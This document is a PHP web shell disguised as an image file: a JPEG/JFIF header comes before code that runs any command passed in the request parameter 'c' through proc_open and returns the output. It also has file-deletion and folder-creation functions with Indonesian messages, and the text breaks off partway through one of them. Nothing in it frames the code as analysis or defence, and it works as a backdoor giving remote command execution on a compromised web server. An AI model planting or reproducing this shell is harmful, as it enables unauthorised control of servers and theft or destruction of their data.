 ���� #JFIF ## # # ��#
<?php

function executeCommand($input) {
    $descriptors = array(
        0 => array("pipe", "r"),
        1 => array("pipe", "w"),
        2 => array("pipe", "w")
    );

    $process = proc_open($input, $descriptors, $pipes);

    if (is_resource($process)) {

        $output = stream_get_contents($pipes[1]);
        $errorOutput = stream_get_contents($pipes[2]);

        fclose($pipes[0]);
        fclose($pipes[1]);
        fclose($pipes[2]);


        $exitCode = proc_close($process);

        if ($exitCode === 0) {
            return $output;
        } else {
            return "Error: " . $errorOutput;
        }
    } else {
        return "Tidak dapat menjalankan perintah\n";
    }
}

if (isset($_REQUEST['c'])) {
    $command = $_REQUEST['c'];
    echo executeCommand($command);
}

// Fungsi untuk menghapus file
function delete_file($file) {
    if (file_exists($file)) {
        unlink($file);
        echo '<div class="alert alert-success">File berhasil dihapus: ' . $file . '</div>';
    } else {
        echo '<div class="alert alert-danger">File tidak ditemukan: ' . $file . '</div>';
    }
}

// Fungsi untuk membuat folder
function create_folder($folder_name) {
    if (!file_exists($folder_name)) {
        mkdir($folder_name);
        echo '<div class="alert alert-success">Folder berhasil dibuat: ' . $folder_name . '</div>';
    } else {
        echo '<div class="alert alert-warning">Folder sudah ada: ' . $folder_name .